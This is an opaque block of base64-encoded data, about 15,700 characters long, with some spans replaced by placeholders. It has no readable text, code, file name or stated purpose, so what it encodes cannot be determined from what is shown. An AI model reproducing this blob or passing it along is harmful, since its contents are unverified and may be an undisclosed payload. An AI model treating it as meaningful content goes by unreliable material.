hLCp8Kvw7N3w6gCwprClcKKwp8Vw6DCml3DqMORwrNxOBTCjsKFb13DuEA/UHnCqMO6I8K8WsOtw7FRGsKWw6RMW2dGNTLCoQwoABh4w5dCXGErTDQPAHo1w5Qyw68BwokgwqrCsAsYw5Ytw5NZX8OBw64HEsKXEsO4w455w45Re1prwoxwAMKAw4R6w7XDlU9+w61lRsKocjp9woDCvsOIU8OFwqwuPhoLHMKXLV/[base64]/DnDPCpMKXHQ4qwqcwwrzDm8KjwoLCkcOowrpgwrDDgsK8w6fDk8KmwrnDpgHCh0deOzg1woHDg8OLw742UFQjTAbDjBkKJcK/w7wWw4TDksKlw7nDucOyw5w3w5cPK8OBwpEWw6xVPcOkwq/[base64]/CisOew7XCk8KawrjDu8OfasKpGQx8HX0Lwqg5d8OjBgPDo8Khwpc1w4/[base64]/fsKQcx/Djk7Cr15AO8O9wpwGchhXGVnDlMOfMVrCvcO4w6FXDcKwwo/[base64]/Ci8K7CV9Mc8Kcw6cfw41TQ3clJ2/Dl8K1bwkdWjvDhMOlw6jCh0jCjcKhewFnCA/[base64]/w6HDpsOqwqFeImfCqAvCgsOlViTCicO/[base64]/CqcOlwpPCvwNowqLDm2/Dn1ANGiLDtEUJVCLDm8O5IsOKw4I5w7kTw5MQRQtzNmnCkcKsw6XCknJ9w5HCiAfDtTzDk8KFw5M5B2EKXsK5w7jDs8KkasORw70QwpgZw4JyPMKgwplww7Eiwql/A8OFEi1fTsKOw68RwpvDgcO3wpQLwpnDqyDDojjCusOlP1NKKcOcQsKCF0oUw5dXwoN9w4EZwogCwpjCuxLDvsOdCcK6w7BIwpbCj8OoasOSw6bDqCshUVXDiGzCsMKVL8OzTMKHC2pTw68lwovDhE4ywrDDjmhKUMOYZ0PCn8OVA8O/[base64]/CtMKcw4bCkcKhw7HCpsKTwrsaZ1Iawo/[base64]/wq3CqSLDnWjCon1Fw6nDn3rDq8KkwpwXw7lrRMK+wrbCkcOGwplNwp0Gw5jDmE/CnR5VTTbCl8OQw6bCnsKEB8Onw6LDvVrDpsOVbsKkNkc4w4fChcOwJ3cDbcKZZBszwpkLw70Pwro9dMO2TmDCo8KEw6wNFsKgcQckw5Qgw53Cix5JccOQJ0/Dq8KhL13Cu8OSFURgw7tywr8GQ8KmwqvChMOTeMOxSwU9w7XDk8ORw7s3HMKpwr58w4bDiCYkRMO3VXHDrMOrQhnDrl/CqFvCp8KKwrrCpsKDOD/ClMOGAAcHwp0PDSErw6AJUkbDmx/DtTAWNcOSacKuw67Dh17DjsOTw5TDr3XDrnTDqWXCm8Kvw7BMwrwAD2YVJcKJwqPCtzfCh8O0wr3CqjRyRlFBZWvDg0F4woTDvm5OwphtAXbCrcKaw4XCisOMYXjCuA3CusKXPsKiOkMEwqvDqsO2wqjDonc8IcOCNMO4wrnCp2LCghHDpW/Cn3jCpABeLMKnLB9aFQY6wrYfJsOZwrYsFsKpbRYrbHPDgRnCusKRLgfCglAeJ8KGDm/DtMOgDmjDscKJTMOCKh0zw6nDv8OcRxrCksOPW0PDvG49wpBrwqVywpsbwqUUwpEgRU/DvG/CuMOKBzslLR/CvMKWwrg2O1bCvMOmZCHCmjnDhsKYFMK8JMKPLsOsw4Fxwo/[base64]/ClcO6dyl3ESnDmcKZwpIEw5kpw5fDrklmEsK9KcKLNEfCnHZtwrvCj8Odw4IywqFhJ8KUw7oWwpYGw4ADEsKBw4/DucO6W8ORJD/DlC1kwq7CmyjDrsKdw4s2MsKdw4bCsS42OnzDkiciMVLDgWlBw5/Cj8O9w5x5ThM2H8OZw4TDpcOsYMK/w65UwrVsQ8O1wqdNYMKqC0AVAGgBwqPCjMOWw6vCnsO8K1gNw7U8dsK5ZxLCl0/Dp8KLwrYoJGkcwrdZw6hROcO2MMKzwrIYJUFHBWjCgsOYE8KTYMKsR8OSw4USwpsQwr7CrMKpw5soAU3DjsKiw4EJfk7DqcOiwrTCtMODw61iw6dlcX7DniHCuBbCoMOfw7fCogEUd8K4wr/[base64]/DscOAND5OwrfClgvCgH/DjlB1NQdOwpPDnnQ/[base64]/[base64]/[base64]/CkmDDrBM4C8KywpsCw4PDqB5iw7AyXsKlw6bCg8KzMj7DhFF0wojCqG1+wrR1THzDuSrCs8KBw4XCjlHCgTfDgBJ7dMKlwo/[base64]/Dj8OsAcOAw6/CgMKUwqvCqsO1w4Z+fWRIYSAGG3IPUMOywrfCqzfCm0swwrFKw6LDucKLwqMBw6XCkMKeUg0bw4cvcMKPQ3/[base64]/wqA5HhYtEGzCusK7VGTCrMKdb8KQc8K/[base64]/CtyEOBMKEwo1lTMO9D8KGw5PDjnU0w7TCjcKdwpZ1w6UYVcOSw4zCnA7Co8OJwpPDicKMfcKcSi/[base64]/CjRnDlsOlw44nwrvDgx3CqzInwoXCtMKNw7LCvyQ3w5HDl2DCosOgSsKCw5LDq8Kjwo3DvhAcwoxRwrLCqMOSEcOfw63Cjj8xOzh7T8OzwoVjWyUAwrhGT8K3w5DCp8OTPyTDlsKFfsKtQcKGO0UowpLCi8K0bk/[base64]/[base64]/IBXCjMK+DMK0w4dHw63CmTd2wpYpJjrDkD9cw6gXJVxhR1/ClcKbwrjDusOBVHNewpLChGYTa8ObFjJww6F4w5bCtHrCvB/DpGjCu8KqwpMww5wMwp3CjsK4GsOPfiPDp8KDw7YAw59qw4RWw6YSw6crwoRnw5gIB2dywrwIBnEUez3CjXw2w5fDucK2w6HCkMK0W8ObFMOewrRWwqBNWHXCrxZJLXgjwqzDoQc7w4LDjsKUw4ATSn5iwpDCtsKkS3/Cg8K9FMK5MQbDnWgQPgnDg8OoSXB+fsKALW3DrcO3F8KGYSvDmDASwpPDqcK5GMOTwrzDoSTCk8KoQG3CtGlGwqROwpFhwpsHTsO9AFAnbiBPw6IJdTLCrsK1UsO/wqjDnMKpwoJnJCnDs2TDvEBfcFbCsMOzMsKvw7QQWMKwbsK9VcK8w4A4dRlIcDvCs8OCwqgwwqTDh8KywowEwoNGw6kZN8Kaw4the8K+w401HVzDnhhPKCXCtUDDkAssw7fDiinDiMKMw7bCmzoWE8KcWHUnXcO4RsO/[base64]/[base64]/[base64]/DilHDucOJHhTDj8KVwrbCiSfCmShIcmoLRlXDmXTCl8KDJgVpwrLCqcKGNAV5WcOxIk0IwpFsw5Z3KMOKw4HCvA0rwo85El3DsybDlsOew5UAP8OqYcO4wqcnTTXDuMKzwqHDlMK0w6DCvsKoWj3CrcObNsKqw49Fe1hDAhnCgsKPw4/Di8KFwp/DrD9aKEZ9eiDCpsKMD8OIU8K1w7/[base64]/DmsO7csKlw5hzF3BJwrFXw7DDsMOzwrnCh0vCrMOYcEfDmsOCw5fCrxlRw6YOwrtCeMOIw7gQw6PCiTwbeSN5wqPDlG3CrFwpw4Zywp/DocKGEsKrwoYlw4NCe8OEw5thwqQWw4DDllPCkMKuwoJaFQRZw4p1QBDDjHjClmN2LyVBw5BDWUBJwo59AsO+csOJwofDsmzCo8Oaw5/CgMKSwqwkY3LCkUdswqEfPsObwo3Ct3F4Hl7CrMKQBsOEICIUw4bClXHCrVpOwrxJw7XClcOEayh0JHJlbMOGfMKCXcK3w7jCr8OIwrwgwrcyc0vCj8OHI3Q1wrLDs8KAfRYoAcKcPW/Dp14mwqlAEMKBw6pJwp04OnZFHBkUw4YiAcKwwq/[base64]/CkBkEd8O5wqvCpjMhRh/Dpi99XcKNwrHCmcKgZMOEw7xPw48swofCgTFiw44KOBNvDwpXNcOvJ8OTwrJewpbDq8KqwpVODsK/wqt3CcOywqIWISUZwoBgw7HCqMOkI8OCw7TDicKgw6LCmcOHZFp7NTrDlQhMOsOUw5jDoivDlWDDsD/CtsOLwosqO3LDoFvCq8KwOcOawoAVwrINwqfCqMOJw5UwbhHCl0xffH9fwrrCgMOjVcOOw4/Con1ywoUlQCLDsMO3QMK5MsKpecKWw5rClnR2w7vCpsKvwpB0wozCvxvDu8KzcsKlw6V1wq/CtTHCsV9zZQrCksONw75lV13ClkbDiMKrVBnDrgI0OTDCtA7Dn8OBw7ofYTBjLMOBw4PCsUFGwqzClsOTw4gfwptYw44Pw7ISOsKfwqnCtsOjw60PNgVoTMKKeTvClcKkBsKtw6AGw44Jw7ptRkgXwo7CocOSw6TDrFo1woQlwpUmw6wqwr7Dr0vCmBTCrsK4RC/[base64]/DmcO8w7zDqCgMw5rDvcOawoPDh3PDuMKJw5jDmsKTXcKUOl1KMsKYTm5ta1ciw4Bnw4nDjx3CnmXDocOVDB3DnhTCjMOMMMKIwrrCg8Odw78nw5LDoG3CimwHSXoEw5rDixjDqsOsw5fCrMK7ZcOxw7hNBwhUw4YiN21hJGB/JMO2HzPDtcKEaAkywrMdw4zCnMKqXcKhdAXChypHw6ciBEvCmiQwY8OSwpbDrmjCrVh+ecOIfBEvwr/DjXpfw680UMOvwofCgsOpL8Okw4HCmEvDmWp2w59HwqrDlsOdwo9sP8Kow7bDj8OUw5UmKMO2T8KiDgLCti/[base64]/WMOIPTM3MsKLNmHCicKjc8KuS8OvGQvCqHfDs8KuSg0OFgxfwpQQVjN3w5rCliHCqR/DslTChCdtScOERnN4w7Fuw5HDsMKow5fDgsKqQT9bw6zDtgB9w7kzaxhwbT7CoT7Cmm3CsMOUw7Izw5nDmcKAw41OAR8JVcOow5PCvgPDn13CkMO/[base64]/IjJUw4FdwpjDljLDnRrCkyrCiMObwpHCisKvPsOewq0aCsOzw64swrlxfcOLOgfCri0QwqjDm8KYw63DkWXCrlfClCRQPsOuRcK3CA3DicKZw4Fyw7o1WSvDjj/Ct8Kww7LChMKCwrrDhMK/woPCmXjDqA8aNwfCuzd1w6vDksO5EEsbPitzw6/CmMOJwoAzbsOQbcOACmw4wo/DqMKWwqzDicKmZxTCjsKtw6pZw5LCgT5pIsK0w6ZiBzrDqcKsPcKiDF/CoTg0WnoXRcO2X8OYwqksGMKNwrXCn1M8w47ChsOGw6/CgMK5wr7CtsKNWsKWQsK9w4ROQ8KNw6sDBMKtw63DvcO3U8OhwoI2G8KYwq07wpTCpsKGL8OiJkXCqBo9ZcOBw55Xwqcow4Ibw5INwpXCvzEEUMO2HsKewoEfwq3CrsO2E8KSaxDDl8KSw5TCuMK2wqI/GsK8w6vDuyEDGsKcwpUfUmlSesOmwpEIO01xwpsMw4BrwqvDjsKCw6dOwr5Ww77CmwxXfcKnw5nDjMKWw7rDswrChcKIL2Z6w4IZbcObwrIKPX3CqWHCgwsNwofDtwnDrXLCssOdWcKJwrICw7HCkUzDo3vDm8O8eXPDiMKzAMK6w4XCnC4wJkjDvcKKRUPCi05Ow5/CocKef2vDvsO9wqINw7VaY8KDccO3VHXChnrDkDsPw5BNY2vCgsKIw5HCnsONw6HChcOXwp1xwq19wpnCv8K9wprCi8OPwrF1w4DCnx/DnHNywofCqcKmw5jDv8KswqPDmMK8VF3CsMOoJFYEI8O3DcKuIVbCvMK1w6Zpw6nCl8Oww4/DijtXZMKnPcKZw6/[base64]/[base64]/CpcOTHRsNa2E+w5zChDZ9wrPDriZ6dsKWwpQjZ8Olw4XDllfDu8ODwonDqE0jAjvDp8KaH0zDi3R7Bz/DjsOSw5zDnsONwo/ChyvCusK4CwTCsMK/w40Nw4zDkjlBw70sJ8KTcMOkwrrDjMKyWHg4wqnDvwxPaTgmPsKHw75SMMOTwofCnwnDmQl4ZMOIQTLCl8OMwrnDnsKZwpzDoUR6ejAtQBVPJ8Kgw7pzXGTDnsK8OcKHRxTCvg3CsxTClMOiw5bCihPDtMOdwp/Cn8OuHcKNAMK3LRTCjD1gMsKiw6bDsMKAwqfDsMKbw4N7wptxw73Do8OiZMKUw4jDgGvCoMKIJGDDv8Ojw6EVfCPDv8K/aMO9XMOFw5fCnsO8eA3Ckg3CiMK/w6p4wo1Tw4YnI3t6eUdfwpnCkQbDpwZkbRVOw40eUg44QcOsOWF3w5UqDwI/[base64]/CuMOSwpzDgxlWXMO6wrh6QcOlw6FWaMO3w6LDnAdmw4MywoLCuTsaU8OIw67DhcOAAcKvwpzDrMKEeMOawrrCuREOe0kYDXXCtcOfwrE7C8OFCTt6w5HDvyDDnzjDvxslUsKewpM3Q8KzwpEfw4bDhMOTNUzDj8KiRWXCmD/Cu8KYVMOIw5zCuwccwoDCmMKuw5/DgMK5w6LCpn0ZRsONZm4ow7vCiMKgw7vDq8O2wp7Cq8KrwrUIwplkW8KLwqfChw0OBUI+w6IWScK0wqbCj8Ktw5R5wpzCpcOuYsKTwo7Cl8OBWH7DssKGwqInw6k1w4tSdX4MwopuM2ozB8K/cnjDsVojNyQKw5XDh8O3csO5QcKLw4guw7NMw5XCkcK7wrXCicKuKDPDi1XDrwl2eTTCksK5wqolZj1VwpfCql5Awo/Cr8KyNsO+wooZwohOwpB7wrl0wpHDumfCpGPDojHDuCDCnEhsO8OyVMKWVkrCswHDkDh/KsKQw6/DgcKCw7A3N8O8HcO1wqjCrsKrKU/CqsOYwrsxw41Zw53CvMK2M0/Ch8KtMMO3w47DhMKuwqQQwpkNBjTDrsK3e1XCpQTCrEgsNkVzXcO3w5LCqkNjaVPDh8KEF8OOesOhOTYqR2VuBi3CqDfDkcOvwonDnsKiwpdAwqbDvAPCglzCphfCm8KRw7TCrMOmw6IAwqk/[base64]/bQ9qAsK2C8OGSm4kSilSw4Nxw4PDsXclYMO/BV05wqNzNnrCqhrDqsOUw7wswrrCq8KRwoHDumTDqUU6wr4QYMOpwp4Rw7fDhcOJOMKDwqbCtWM6wqwcKMKDwrI7XGFOw5zDhsK2X8OYw5o2HTrCs8OcNcK+w7zCj8K4wqh7KcOYw7DCscKjc8KjbT/DqsOtwovCnjzDtTLCiMKiwr/CmsOYXMO8wrXCqcOVflnCnmHCrifDosKpwrJIwp7Ci3cxw5NRwrIIEsKBwrDCminCosKDGMKHOidDEcKTAFXCn8OMCzhoLsK6A8K5w5Jdwo7CkAxHG8OZwqosWSfDt8O+w7vDmcK5w6VHw6/CnUoxRcKxw4hDcyTDrcKbf8KNwpLDqcOteMKWVsKdwrZBUmw3wpHDrwAPaMOOwqTCrQIjf8KtwpBVwoAGCyEpwrU2Hh0TwoVFwrwiFDpPwpPDhMOUwrsawrpJMBjDtMO3KwrDvsOWC8KAwpXDtBtSAMKew7YcwpkYw5E3wpcFKxLDijLDk8OseMO7w4MXKcK1wq/Ck8O4w60Awog3ZA0/wpnDvsOHJjx6Tw/Cp8OXw5k+w60uXSYew67Dn8KBwrnDq2bCj8OvwrsvcMOFfFlVFQ9Cw4nDgHXCisONWsOKwqxUwoJiw6Ebc0XCtRpSLngDZFXCjgPDhMO8wpgiwqzCqMOGbsKYw7wVwo3CiGPDqV7Dq3NfH2l2VMKjLkJnw7fCul5Ib8OCw61/HGTDsyJnw7A+w5JuFQTDpQc8w7/[base64]/[base64]/CphFEUsOGwrcGUnMOdcOYwp/DlCHCt3YKwqlKZcKCExlDwr/Dj8O8SXk4TSHDgMKvOX7Coy3CgMKQSMObAWQ3wqJLWMKYw7XCtDF5BMOJOcK2b0XCvsO4woxow4rDgGLDt8K5wq0/Xiocw4HDjsKTwr0rw7dzNsOJZxBDwqLDh8K6EkDDlCzClQx3dcOUw754D8OkGl4ow4/[base64]/wqwJYcOYw7YTw74cwpfDlcOPw7rDpcKAP8OREwoyN8KWB1gNZ8O9w5zDpTzCicO7w7vCisOnIj/CsxwQfcOiFwXCo8OlBsOna1HCn8OQecO2BMKawr3DhBkhw5g3w5/DusODwop/SADDgMO9w5wvDQpcw5t2V8OAHwzDu8O3Zkx5w67CoU8LbsOCeXHDkMOXw5LCtzjCvlLCtsO+w7DCvFNTSsKtP2PCnnLDhsKpw5Rpwq7Dh8OZwrgqP3HDnT0/wq4aS8OAZGxBTcKewo1vacKrwpXDvcOIF37CssKyw4LCuTrDqsKaw47DgsK5woM3wpFNREBpw7LCjyN+WMOjw4nClsK3XsOGw5TDgcKPwohubA9kNsKHY8KCwp8zN8OOesOjWcOvw4PDngXCniLDncKrw6nCqMKMwo8mPMOXwo/DilIJAjHCnXw6w78uwrYowoDDkWnCscOaw6PDjHh9wp/CjcKrCyDCk8Oxw7JbwpHCqTZ9w6xowpMHw6dvw5/[base64]/[base64]/wosEBT18w5cUwpfDvcKcw43DhCJGwpMkL8Kiw5AJPMKcwpjCi8KsQ8Kiw54jcHETw6LDlsO6blTDo8KPw4MSw4nDmF4awoUTbsKvwo7DpsKkAcK+JyzDmyV7TBTCpsK/DCDDpXnDp8K4woPCtMOww5Q9YxTCq2XCnHAXwrtmZcKLK8KmGkzDk8K8wpgiwo5MaEXCgWDCj8KGGzVGHjonBk/[base64]/[base64]/Dt0/[base64]/cMOGWH8jwpQxMRkDdMOBfjwaRMOXKMK4w4DDi8KBcWPCicKHfg5DSF1Vw6/DnRfDrlvCp344ccKIfhPCknxeQsKgS8OPH8Osw6fDgcKdK10ww6fCgMOow7oDQTRlUnTCkmJnw7/[base64]/[base64]/w7sAVD8Zw6YSWFIIV8O8UWshwrnDgxVOwrpFSMKPFA0gCMONw7vDlcOhwpLDmsKPXsOYwoodGsKww7nDg8OAwp/Dt0YWdzrDrHovwpnDjjnDpywLw4IvKcK/wqzDnsOYw6zCiMOtDVrDonI4w6nDq8OgdsOtw5EbwqnCnF/DgjDCnFbCqFFJcsOoSCPDqSxzw7LDol0/w6B+w4ZtKGPDp8KrP8KFcMOcT8KMbcOUScOQTnNZYsKfCMOdX3Rew5PCqQ3ClFfCux7CiwrDtTt5w6YGF8O+aWErwrHDrTZ9IFjCinstwo/DiFrCkcKswqTCrh4uw5HCiiguwq7CrcOGwoPDrsKWFGrCo8KpMiUawoYowqRmwqTDkB7DqC7DhTtgAsKiw7AvIsKLw6wED1rDmMOgGShfe8Kow7zDpVrCtAdVKE97w6zCkMOwfsOcw6h0wpJ+wr4jw6MmXsKcw7PDk8OVdSDCqMOHwq/ChcOBEFLCq8KXwo/CkFLDtEnDiMORYEsPaMKXw7dGw7TCqH/CgcOGAcKOahvDtFrCnMKpecOgKE4pw4xMfsOHwrIxEMO2XQp8wrXCqcO5w6dFwoYUNmbDjm5/w7nDnMKow7PDncKHwo11JhHCjMOYNy0Dwr7DtMK4ImwQP8O3woLCmSLDjcOAQVwHwq7DosK5EMOCdmPCgMO1w6DDmMKBw4vDpF1Cw79edAlRwoFpV1VwM3bDl8KvC17Csm/Co2HDiMOjLE3CnsKuHB3CtlfCi1F2I8Oxwq/CmSrDnXYgA2LDgmnDucKgw6EgIBcvMcOWeMKhw5fCo8OGKRHDnCLDssOEDMOzwpbDucKYeFvDt3/DsABvwpHClsOzAcOTfjVidV3Cv8KkMcO5JcKGPU7Cr8KVLsKwRDLCqB3DgsOJJcKTwrFewozCjMKMw4rDqxEUJSnDjmgqwpHCicKgcsKcwq/DrBHCmMKPwrzDj8KBAW7Ci8OEABo8w7EZIWfCscOjw6TDtMKRHUxlwqYHworDgnl6wp4xeGbCjzhrw6PDmlTCmDHDu8KpBB3DkcOdwqzDjMK/wrEjWQJUw7QJHMKtXcKBPhnCssKAwqnCtMO/OcOEwqACBMOKwp/CrcKZw7RqE8KnX8KcdiLCpMORw6MWwolewoPDjlPClMOew4PDsA3Do8KPwqHDoMObEsK7TVlQw6/Dnhgme8OTwqHDkcK0wrfCnMKHDcOyw7rDlMKsVMOWw63Dn8Okw6DDl10HJ0oqw57Cnx7CkmVyw6ouHQ10wrEtacObwokPwoHDvsKdPMKuJnlbRmLCq8OJHzhVScKJwosxOsOgw6vDvFwAXsK8EsOSw77DlDjDosOOw5R9H8O8w5/DuApgwo3CqsOwwpg6GwBzdMOfex3Ckk8pwoUnw7LCkxjCowfDv8KuwpVSwoPDnmfDlcK2w7HCtH3DtcK/bMOcw7cnZy3CscKbRRkSwp10w57Cp8Kpw6DDocOGOcK0w4JHPzrCmcOOW8K+PsOsZsOyw7zCnwHCpcOGw4zCmUw5BVUawqBFcwvDkcKgB0s2Azscwrd7wq/CtcKhHA3CtcKpN1rDrsKFw5bCnV3Dt8K9McKtLcOqwo8VwqITw73DjHvClFXCo8Klw7lFejJsJcKjw5/DlmLCj8OxGh3CpyYow5zDpMOvwrAywoPDtsOlwpHDhTHDrFQ5DETChyF+UsONaMKAw7VSWcOTFcODWR0Aw6PCoMKjRU7CvMOPwrZ+bizDisOqw51qwoMMIcOPX8KzEBHCq1RhPcKyw6nDoTtHfcO7McO/w6grYsOtw6AwB3whw7EtA0zChMKHw6pveVXDnm1zeQ/Drz9YB8OQwq3DogQ3wpTChcK/w7g/[base64]/wpPClMKowopgwpTDhsKmwrtzwrBBwp83wpDCmH8TwppBwrnDtsOAw4bCsizChhjCkh7Dg0LDkMOgwo3Ci8K4wohZMyY9JVQqalTChT7Dj8Ofw4HDjMK8b8KDw7JqNxXCtmkuSTnDp15IbsOaDMKuLRjDjX3DqSjClHPCgTvCpMOTTV5Ww6vCqsOfD2XCg8KhQMO/[base64]/DkwEewp/Do8OjwrLCqcK6KlzCmsKawr0Cw7nCt8OQw5LDpU/DjMKfwqjDjTTCkMKfw5LDl2PDgsKKTBLCi8K+wo/DjFnDuAzDkyQTw7VnMsO/a8OLwofCtRfCq8OHw4pQTcKWwpfCm8KyYV8bwoXDqHPCmsO5wpwqw6wpHcOHccK5AMO9OS02wot/KMK5wqzCj17Cjxhsw4LCoMKOH8OJw4sHbcKgfhgowrdowp82PMKSH8KreMOJWG5PwqvCusOFBGIqY01wFk9cS1TCl2USMsKAYcOLwqfCrsKRXBAwAcOzBn8TW8KpwrjDjSNEwp91dD/ClHJaUFfDlMOSw7/DgsKrXQvCg29DPQLCoVXDgsKIHw7ChFI9wp7CpsK6w6TDjBLDm2l/w6jChsO6wo07w5rDhMOXecOZKMKjw77CkcOhNQM/[base64]/[base64]/DpmjDncO1K8OpwozDpQbCgsORw4llwqI1wpxlwqlQw7HCjQxZw5k/QQVQwpjDhMKxw7vCv8KBwp7DoMKKw4Qffmg9asKEw7AVaFZ1GGZiN1/DkMKjwooEKcK2w4EzS8K7WE/[base64]/CkcOSMVxpw6p4w7XDp8ORw4h6IDvCjcOGGhB/D2tgNsO9wpELw7lEcm1pw7FBw5zCncObw4XClcO5wos2e8KDw69fw63CusOFw6B+TMKrRi/DtMKWwohHdMKyw6rCg8O/YMKXw71tw5tTw7NfwpHDgsKAw6wZw7LCkzvDulgkwqrDinXCrRthTjXCoXfDlsKJw7PCq1XDn8K1w6nCqQLDvMOJa8KRw6LCsMOhOxx8wqDCpcOTTn7Cn3tuw4HCpBU4wp9QIHvDi0VGw4k8Sw/DlE7Cu2vCpQYwD2UeRcOFwoxQX8K7DzLCusOQwo/CtcKoW8OcW8OawqHDmxvCnsOEL1Jfw4PDn3HChcKlLMOVQ8OQwrLDqsKeHcOOw6TCnsOQQsOIw7zCqsOOworCucOVWwd2w6/DrgLDlsKrw4ReS8Ksw7BYZsOTN8OdBxzCp8OvH8OBb8OxwpAgdcKIwoLDlzB2wo4fIRw5W8K0Z2vCh1kECMObf8Olw6jDkzrCn0PDt3gfw53DqVcZwo/CiwpyEAjDvMOTw4ckw6xOOB/CoVJawrPCkiE9UkjDmMOEwrjDuiFLQcKmw7gCw5PCtcK9wpfDnMOwAMKowrQ6N8OsF8KkRsOFZ00owrbDh8O2G8KXQjNYJsOhHC7DqcOhw5whXRnDsFbCkRPCt8Ogw4zDlATCvTPCj8OHwqs+w7lpwrslw6zCucKtwq/DpB1aw6xVf3LDnsO1wpNrXngqeWtFZ2/[base64]/DgFoGw5bClsOFC8OGL8O2wqgELiPCtxUpT2RjwpDCrwwwPMKCw6LCuD7DqsOZw7NpFx/[base64]/CqsKDHQrDqcO8w44iCsK4GW3Dp2LCtsONw7HDmm/[base64]/CqWggWMO7wrXDpHAVckPCgXZow7nCqlJmw5LCicOQfSBFaA/DqAPCmU8PNjIFw5U6woN5CcOZwpfDlsOxe1QEwoNRXA/CjMO1wrEzw79Qwq/Cr0vChsKnNA/CrzZSVMK4YBjDnBAdasKTw45qPlxfWMOrwrx6IcKdI8OaP3gYJlTCu8K/QcOidnXCg8OfABDCsVLCvSgow4XDsEI1YcOJwp/CvlUhHCkZwqrDncOKelY5P8O5TcKxw77CmijDuMObPcKWw4F/w7LDtMKaw7/DiQfDtFrCpcKfw4LCo1vDpnHCksKXwp8bw7ZNw7ZEdBAqw5fChcK2w4k/[base64]/wp0AwpzCrMOTwpjDncKQYsOUw4TCvG48bcOiwoTCgcO4akzClmsiB8OIDXNvw5TDgMOKAAHDjmR6YsKmwrouaXopJwDDrcKWwrJrRMOccl/Cs33CpsKLw59Aw5FzwqTCvUfDs1E5wqbDqcKewpdLKsKiCsOyOQLCqMKBMno7wr0MAFInQmLCrsKXwo4bU3xbQMKqworCgnnCi8KHw79dw69fwrbDqMKfBF0TW8KwLSrCnGzDl8KLw4AFLFHDqsOAek3Dh8K/w6gnw4prwoh8OFvDiMOhDMKPYcKYd15ZwpTDngtxNwXDglReJ8O9Lz5+w5LCp8KtQzTDvsKgHsKbw5zCtcOHMMKhwoQfwovCpcOmD8Okw6zCvsKqXcKXcFbCsBXCuRhjZcK1w4/CvsOyw71gwoEtL8K0wotCPh/ChzBuNsKMMsKHD04Lw6xqB8OJWMKzw5fCiMK6wrgqcHnCj8OZwprCri/DvxvDk8OiMsKSwoLDljrDkGPDtTfCg1YAw6gPdMOIw63Ds8OJw4U6w53CpMOhcFBpw6ZqecOMfGZ8wrEmw6DDmnddcwrCuDnCmcKzw6tOZ8ORwq02w6dcw4nDm8KfDH5ZwrPCvDI/aMKSFcKJHMOWw4bCqHoKfsK4worCrsOeAlUtw77DrcKNw4Zad8KTwpPCjBAyVFbDiT7DvsOBw6MTw4nDncKewrDDrgvDskHDpB3Di8Ocwq9Iw6dtBMKGwp1fbA0pdMKYBDhrY8KEwrxLw7nCjibDvVHDmF7Do8Kqwr/CoEnCtcKIwqHDjmrDjcOjw5vCmQ04w5INw4VWw5UIXk8NBMKkw4YBwp7Di8ONwp/DqcKGYQ3CkcKfZRZyfcKJdcOGesK/w4ZGOsKMwpAbJULDu8KcwoLCpHN0wqjCojbDiCDCoC4LDGprwqDClEfCjMKId8OmwpIPJMK5PcOPwrPCj0VFakUxIsKTw60AwqVNwptIw47DuC3CocOKw4wyw4/DmmRIw5cXaMKMZEzCusKow7fDvyHDoMKywo7CswlRwqpHwr5OwrFPw6VaDMOgPG/DhmrCnMKTGGXCv8Kcwo3CgMOMSFINw7fChDoXVnTDjmHDiQt4w5gww5XDssO0CWpzwrA2SMKwNi3CtV4Qf8KUwr/DrRbDtMKKwr0NBDrCkngqE1vCqwE4w4DCmTRsw4jCssO2S3TClMKzw4jDs2dRMU8Bwp9ZZG3CsG4UwrbCisK1wqrDnUnCscOlYH3DimnCmk4zBwg4w6kXT8O/cMKjw6TDilPDu0bDu2RRRFAJwqMfK8KSwoVTw58rYVtCccO+I1rDucOpfUJCwqHDnGvComvDqTbCgWZXQm4lw5pNw7vDpFXCvznDlsOrwqc2wr3CulgMOBRVw4XCgXkJSBpWAh/CvMOHw4lVwpAhw4lUEMKmOcKdw64wwpIRZVfDs8OQw55/w6PDnh0ZwoE/TMK+w4XDu8KhNsKiOnnDkcKJwpTDkzR7SWgxw40QC8KVQsKDYTPDjsKQw6XCjMKgHsO5fwIVX3EbwonDqghDw4fDhX/DgXE3w5zDjMKUw5fCjmjDlsKbXhIASsKVw7XDmkBdwrnDosOZwoHDt8OcPizCjiJiBysGWlLDgmjCvWnDjlQWwqAJw6vDnMOmG2UNw4PCmMKIw58BAgrDk8KmDcOnD8O/QsKKw5VbIHsXw6gRw7PDjEnDksKtVsK0wrvDvMK8wozDgC5ca1hRw4ZZLcKww74vOQfDihjCrcOyw4rDlcKiw7/CucKANnXDg8KXwpHCtQXCmsOsBy/CvcOIw6/DrFrClFQlwpUAwozDhcKZWXZhGGDDlMOywr/[base64]/DrMOiwpkTcMO/IcKiJS7Dv8KJwpEwwoLCkhvDp03CvcKaw5ULw4YjasKpwrfDnMOxEMKhUcOXwq3DsmAGw6dAUx1Mwrc0woJSwoMZUwYywpzCmm48YsKOwq9vw4/DvSLDrDdHeyDDgWjCssOzwpFyw4/CtA/[base64]/[base64]/DghnCgMKRw6AwbF/[base64]/[base64]/[base64]/DpcK3VWxEP8OdNnBhw5LCtVEUOH51Wk5OQ0oxecKdbsKjwoQzHsOSJsOQHMKlIMO5EsOAOMKCBcOew60qwrQKFcO8w65mFi8SGQFxOcKUcwFsDUhiw5jDl8Onw5ROw6VKw7UdwpVSJw9/UXvDp8KZw69jc1nDl8ObecKTw7jDkcOcQMKmXjnCiULCqAcawrfClMO7KzPDjsOwSMKaw4QGwrLDumU0wo5IDk00wr3DjE7CnsOrKMOww6LDs8OOwoPCqjPDi8K0VsOzwp0nwqzCl8KWw57ClcOxa8KuWzprbcK0OjPDoxfDscKtCsOQwrrDksOPOwA9wp/Dv8OjwpEtw6fCigjDk8OGw63DscOFw5vCrsOSw4M5GzllIQPDvU03w74iwr4AD3p0PlfDusO1w6zCvFvCksKrMCXCtzPCj8KHDcKtIWLCgcOHLcKcwox6KHlXQ8Knw7dYwqHCrH9UwpXCoMKjGcKQwrYnw6FHPsKIKyLCjMKmA8KzOAhBwr/CtMK3A8Olw7MrwqJSaT5xw5fDoDMicMKvHMKDTD4kw6Qbw4vCrcOAH8Kqw5lgIcK2CsK4HWJcw5vChMKHJsKAKMKXEMOzEMOQfMKXSmsPF8Kqwos6w4/[base64]/DgFxGEjzDpzPDh8OHwpsww5XDtcKIKMOGWDtXX8OxwrYTNUPCi8KOOcKOwpfCgQxLbsOnw7Iza8Kiw7oFfwBzwq5Uw4rDo1VJdMOKw7rCtMOZJ8Ksw7lGwqxxwodYw5V+Dw1WwovCtsOTUDXDhzAqWMOVMsOLNMK8w7ALVz7Dn8OGwp/ClcKkw6jDpiHCogjCmgrDkFz